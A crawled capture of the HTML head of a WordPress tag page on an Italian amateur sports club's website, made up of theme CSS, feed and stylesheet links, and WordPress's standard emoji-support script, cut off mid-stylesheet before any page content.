

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libertasfiumeveneto.it/tag/carnera/
body_size: 53955
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>   
<title>carnera &laquo;  ASD Libertas Fiume Veneto </title>
<!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<link rel="shortcut icon" href="http://www.libertasfiumeveneto.it/wp-content/themes/favicon_libfv.ico" type="image/x-icon" />   
    

<style type="text/css">
body { background-color: transparent !important; }/* ================= GENERAL STYLES ================== */    
h1, h2, h3, h4, h5, h6,#mainmenu,#submenu,#submenu-login,#header .logo span,.scores-title,.page-title,.match-results,.logos-title,.toggleMenu,#mobile-menu,.resp-tabs-list li, .dysania-filters li a,.ytv-list-header span,.zeus-info,.zeus-text-right,.zeus-text-left, .zeus-text-center,.date-without-thumb {
	font-family: 'oswaldregular';	font-weight:normal;
    text-transform:uppercase;
}   
body, p, label,.blogpostdate,blockquote, .next a, .previous a,.fixresult-title, .tablepress-id-N tbody td {
	font-family: 'open_sansregular';    font-weight:normal;
}
strong, .item-client, .comments .meta {
    font-family: 'open_sansregular';    
    font-weight: bold;
}
i, em, blockquote cite {
    font-family: 'open_sansregular';    font-style: italic;
}
body,p,label,.match-place span,.post-date,input[type="text"], input[type="email"], input[type="number"], input[type="date"], input[type="password"], textarea,.button,blockquote cite,blockquote,.comments .meta,.comments a.comment-reply-link, .tablepress-id-N tbody td,.tooltipster-default .tooltipster-content {
    font-size: 13px;
}
.logo {
    font-size: 36px;
}    
h1,.scores-title,.page-title {
	font-size: 30px;
}
h2 {
	font-size: 26px;
}
h3,.match-results span,.logos-title,.zeus-info {
	font-size: 22px;
}
h4{
	font-size: 20px;
}
h5,.blogpostdate,.fixresult-title  {
	font-size: 18px;
}
h6,.ytv-list-header span,.date-without-thumb {
	font-size: 16px;
}
#mobile-menu,.toggleMenu,#mainmenu,.resp-tabs-list li, h2.resp-accordion {
    font-size: 14px;
}
#submenu,#submenu-login,.comments a.reply {
    font-size: 12px;
}
#mainmenu ul {
    width: 12em;
}
::-moz-selection {
	color:#ffffff;
	text-shadow:none;
	background:#1f2693;
}
::selection {
	color:#ffffff;
	text-shadow:none;
	background:#1f2693;
}
body{
    color:#616161;
}
h1, h2, h3, h4, h5, h6 {
    color:#0f6dbf;
}
p {
    color:#616161;
}
a {
	color: #1f2693;
}
.label,.zeus-default,.zeus-text-right,.zeus-default,.zeus-default .zeus-content h1, .zeus-default .zeus-content h2, .zeus-default .zeus-content h3,.zeus-default .zeus-info {
    color:#ffffff;
    background-color:#0f6dbf;
}
hr {
    background-color:#e1e1e1;
    background: -webkit-linear-gradient(left, #0f6dbf, #0f6dbf 30%, #e1e1e1 30%, #e1e1e1);
}
blockquote {
    border-left:3px solid #1f2693;
    color:#ffffff;
    background-color:#0f6dbf;
}
blockquote p,cite {
    color:#ffffff;
}
/* ================= FLEXSLIDER ================== */
.flex-direction-nav .flex-next,.zeus-default {
    background-color:#0f6dbf;
}
.flex-direction-nav .flex-prev {
    background-color:#0f6dbf;
}
.flex-direction-nav li a:hover,.zeus-default .zeus-info {
    background-color: #1f2693;
}
.flex-title,.zeus-text-left,.zeus-text-right {
	background-color:rgba(0,0,0,0.8);
    color:#ffffff;
}
.flex-title h1,.flex-title h2,.flex-title h3,.flex-title h4,.flex-title h4,.flex-title h6{
    color:#ffffff;
}
.flex-title p{
    color:#e1e1e1;
}
/* ================= BXSLIDER ================== */
.bx-wrapper .bx-pager {
	color: #616161;
}
.bx-wrapper .bx-pager.bx-default-pager a {
	background: #616161;
}
.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #0f6dbf;
}
.bx-wrapper .bx-caption {
	background-color:rgba(0,0,0,0.8);
}
/* ================= SUB MENU  ================== */
#mobile-menu {
    background: #ffffff;
    color: #616161 !important;
    border-bottom:3px solid #0f6dbf;
}
#submenu {
    background:#ffffff;
    border-bottom:3px solid #0f6dbf;
}
#submenu a{
    color:#0f6dbf;
}
#submenu a:hover{
    color: #1f2693;
}
#submenu-login {
    background:#ffffff;
    border-bottom:3px solid #0f6dbf;
}
#submenu-login a{
    color:#0f6dbf;
}
#submenu-login a:hover{
    color: #1f2693;
}
/* ================= HEADER  ================== */
#header {
    background-color:rgba(255,255,255,0.7);
}
#header .logo span{
    color:#ffffff;
    background-color: #1f2693;
}
#header .logo span:after {
    border: solid transparent;
	border-top-color: #1f2693;
    border-right-color: #1f2693;
}
/* ================= MAIN MENU  ================== */
#mainmenu-container {
    background:#0f6dbf;
}
.toggleMenu {
    background: #0f6dbf;
    color: #ffffff !important;
    border-bottom:3px solid #1f2693;
}
#mainmenu {
    background:#0f6dbf;
    border-bottom:3px solid #1f2693;
}
#mainmenu a {
    color:#ffffff;
    background-color: #0f6dbf;
}
#mainmenu ul li a {
    background-color: #0f6dbf;
}    
#mainmenu li li a {
    background:#0f6dbf;
}
#mainmenu li li li a {
    background:#0f6dbf;
}
    
#mainmenu a::before, #mainmenu ul li a::before{
    background:#1f2693;
}   
/* ================= HOMEPAGE FIXTURE BOX ================== */
.scores-title {
    background-color: #0f6dbf;
    color:#ffffff;
    border-top: 3px solid #ffffff;
}
.scores-title:after {
    border: 15px solid transparent;
	border-bottom-color: #0f6dbf;
}
.scores-title:before {
    border: 20px solid transparent;
	border-bottom-color: #ffffff;
}
.match-results span{
    background-color: #0f6dbf;
    color:#ffffff;
}
.match-results .score{
    background-color: #1f2693;
}
.match-place span{
    background-color: #0f6dbf;
    color:#ffffff;
}
.match-place .red{
    background-color: #1f2693;
}
.match-place span a{
    color:#ffffff;
}
.match-place span a:hover{
    color:#ffffff;
}
/* ================= SPONSORS ================== */
.logos-title {
    background-color: #0f6dbf;
    color:#ffffff;
}
/* ================= PAGE STRUCTURE ================== */
.pagecontainer {
    background-color: #ffffff;
    border-top:3px solid #0f6dbf;
}
.pagecontainer:after {
    border: 15px solid transparent;
	border-bottom-color: #ffffff;
}
.pagecontainer:before {
    border: 20px solid transparent;
	border-bottom-color: #0f6dbf;
}
.transparent-bg {
    background-color:rgba(255,255,255,0.7);
}
.page-title {
    background-color: #0f6dbf;
    color:#ffffff;
}
.page-title h1{
    color:#ffffff;
}
.fixresult-title {
    background-color: #0f6dbf;
    color:#ffffff;
    border-top:3px solid #1f2693;
}    
/* ================= BLOG ================== */
.post figcaption {
	background-color: #1f2693;
	color: #ffffff;
}
.post figcaption h2 {
	color: #ffffff;
}
.post-date {
    background-color:#0f6dbf;
}
.sidebarbox ul li {
    border-bottom:1px solid #e1e1e1;
}
.sidebarbox ul li a {
    color:#616161;
}
.sidebarbox ul li a:hover {
    color:#1f2693;
}
.blogpager .next a, .blogpager .previous a {
    color: #ffffff;
    background-color:#0f6dbf;
}
.blogpager .next a:hover, .blogpager .previous a:hover {
    color: #ffffff;
    background-color: #1f2693;
}
.fn {
    color:#0f6dbf;
}
.tagcloud a {
    color: #ffffff;
    border-left: 3px solid #0f6dbf;
    background-color: #616161;
}
.tagcloud a:hover {
    background-color: #1f2693;
} 
#footer .tagcloud a {
    border-left: 3px solid #1f2693;
}   
/* ================= COMMENTS ================== */
.comments_content {
    border-top:1px solid #e1e1e1;
}
a.comment-reply-link{
    color:#0f6dbf;
    background-color:#e1e1e1;
}
a.comment-reply-link:hover {
    color: #ffffff;
	background-color:#1f2693;
}
/* ================= FORMS ================== */
input[type="text"], input[type="email"], input[type="number"], input[type="date"], input[type="password"], textarea
{
    border: 1px solid #e1e1e1;
    color:#0f6dbf;
    background-color: #ffffff;
}
input[type="text"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="date"]:focus, input[type="password"]:focus, textarea:focus {
	border-color:#0f6dbf;
}
.button, input[type="submit"] {
	color: #ffffff !important;
	background-color:#0f6dbf;
}
.button:hover, input[type="submit"]:hover {
	background-color:#1f2693;
}
/* ================= TABLES ================== */
.sidebarbox-title h3 {
    color:#ffffff;
    background-color: #0f6dbf;
}
.fixture-row {
    border-right: 1px solid #e1e1e1;
    border-left: 1px solid #e1e1e1;
}
.fixture-row a{
    color:#616161;
}
.fixture-row a:hover div {
    background-color:#e1e1e1;
    border-color:#e1e1e1;
}
.fixture-row-left,.fixture-row-right {
    border-bottom: 1px solid #e1e1e1;
}
.fixture-row-left {
    border-right: 1px solid #e1e1e1;
}
.tooltipster-default {
    border-bottom: 2px solid #0f6dbf;
    background: #1f2693;
    color: #ffffff;
}    
/* ================= OUR TEAM ================== */
.teamlist li {
    border-bottom:1px solid #e1e1e1;
}
.teamlist li:first-child {
    border-top:1px solid #e1e1e1;
}
.teamlist li a {
    color: #616161;
}
.teamlist li a:hover {
    color:#1f2693;
}
.teamlist-popup,.custom-popup {
    background: #ffffff;
}
/* ================= FLEX IMAGE ================== */
.caption-image img{
    border:3px solid #0f6dbf;
}
.caption-image figcaption{
    background-color:#0f6dbf;
    color:#ffffff;
}
/* ================= INFO BOXES ================== */
 .message {
    background-image: linear-gradient(135deg, rgba(255, 255, 255, .10) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .10) 50%, rgba(255, 255, 255, .10) 75%, transparent 75%, transparent);
    border-bottom: 3px solid #1f2693;
}
.black {
    background-color: #0f6dbf;
}
.red {
    background-color: #1f2693;
    border-bottom-color:#0f6dbf;
}
.message h5 {
    color:#ffffff;
}
.message p {
    color:#ffffff;
}
/* ================= FOOTER ================== */
#footer {
    background-color:#0f6dbf;
    border-top:3px solid #1f2693;
    color:#ffffff;
}
#footer h5 {
    color:#ffffff;
}
#footer-widgets p{
    color:#e1e1e1;
}
.footer-widget ul li a {
    color:#e1e1e1;
}
.footer-widget ul li a:hover {
    color:#ffffff;
}
.credits {
    color:#e1e1e1;
}
/* ================= FLICKR  ================== */
.flickr-box li img:hover {
    border:3px solid #ffffff;
}
/* ================= SOCIAL ICONS ================== */
.social-icon {
    background-color:#0f6dbf;
}
.social-icon:hover {
    background-color:#1f2693;
}
#social-icons-menu .social-icons-container {
    background-color: #0f6dbf;
    border-bottom: 3px solid #1f2693;
}    
/* ================= BACK TO TOP BUTTON ================== */
.back-to-top {
    background-color: #0f6dbf;
}
.back-to-top:hover {
    background-color: #1f2693;
}
/* ================= POPUP BOXES ================== */
.mfp-bg {
    background: #0f6dbf;
}
.mfp-preloader {
    color: #e1e1e1;
}
.mfp-preloader a {
    color: #e1e1e1;
}
.mfp-preloader a:hover {
    color: #ffffff;
}
.mfp-close {
    color: #ffffff;
}
.mfp-close-btn-in .mfp-close {
    color: #0f6dbf;
}
.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
    color: #ffffff;
}
.mfp-counter {
    color: #e1e1e1;
}
.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid #ffffff;
}
.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    border-right: 27px solid #0f6dbf;
}
.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid #ffffff;
}
.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #0f6dbf;
}
.mfp-title {
    color: #e1e1e1;
}
/* ================= TABS ================== */
ul.resp-tabs-list {
    border-bottom: 3px solid #1f2693;
    background-color: #e1e1e1;
}
.resp-tabs-list li {
    background-color: #e1e1e1;
}
.resp-tabs-list li:hover {
    background-color: #0f6dbf;
    color:#ffffff;
}
.resp-tabs-list li.resp-tab-active {
    background-color: #0f6dbf;
    color:#ffffff;
}
.resp-tabs-container {
    background-color: #ffffff;
}
.resp-tab-active {
    background-color: #ffffff;
}
h2.resp-accordion {
    background-color: #e1e1e1;
}
h2.resp-tab-active {
    background-color: #1f2693;
    color: #ffffff;
}
h2.resp-accordion:hover {
    color: #ffffff;
    background-color: #0f6dbf;
}    
/*-----------Vertical tabs-----------*/
 .resp-vtabs ul.resp-tabs-list {
    border-right: 3px solid #1f2693;
}
.resp-vtabs .resp-tabs-container {
    background-color: #ffffff;
}
 h2.resp-tab-active {
    background-color: #0f6dbf;
    color:#ffffff;
}
/* ================= WPML MENU SWITCH ================== */     
 
#submenu {
    width: 100%;
} 
/* ================= TABLEPRESS ================== */  
.tablepress tbody {
    border: 1px solid #e1e1e1 !important;
}
.tablepress thead {
    border: 1px solid #e1e1e1 !important;
}    
.tablepress tbody td,
.tablepress tfoot th {
	border-top: 1px solid #e1e1e1 !important;
}
.tablepress thead th {
	border-bottom: 1px solid #e1e1e1 !important;
}    
.tablepress-id-N .row-X td {
	background-color: #ffffff !important;
}    
.tablepress thead th,
.tablepress tfoot th {
    color: #ffffff !important;
	background-color: #0f6dbf !important;
}
.tablepress thead th:hover,
.tablepress tfoot th:hover {
	background-color: #1f2693 !important;
}    
.tablepress .odd td {
	background-color: #ffffff !important;
}
.tablepress .even td {
	background-color: #ffffff !important;
}
.tablepress .row-hover tr:hover td {
	background-color: #e1e1e1 !important;
}
.tablepress-id-N tbody td {
	color: #616161 !important;
}  
    
/* ================= BLOG IMAGE ANIMATION ================== */    
.post figcaption {
	opacity: 0;
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
	-webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
	-moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
	transition: transform 0.4s, opacity 0.1s 0.3s;
} 
.post figure img {
	-webkit-transition: -webkit-transform 0.4s;
	-moz-transition: -moz-transform 0.4s;
	transition: transform 0.4s;
}
.no-touch .post figure:hover img,
.post figure.cs-hover img {
	-webkit-transform: translateY(-50px);
	-moz-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	transform: translateY(-50px);
}
.no-touch .post figure:hover figcaption,
.post figure.cs-hover figcaption {
	opacity: 1;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
	-webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
	-moz-transition: -moz-transform 0.4s, opacity 0.1s;
	transition: transform 0.4s, opacity 0.1s;
}    
    
</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="ASD Libertas Fiume Veneto &raquo; Feed" href="https://www.libertasfiumeveneto.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ASD Libertas Fiume Veneto &raquo; Feed dei commenti" href="https://www.libertasfiumeveneto.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ASD Libertas Fiume Veneto &raquo; carnera Feed del tag" href="https://www.libertasfiumeveneto.it/tag/carnera/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.libertasfiumeveneto.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.libertasfiumeveneto.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.libertasfiumeveneto.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 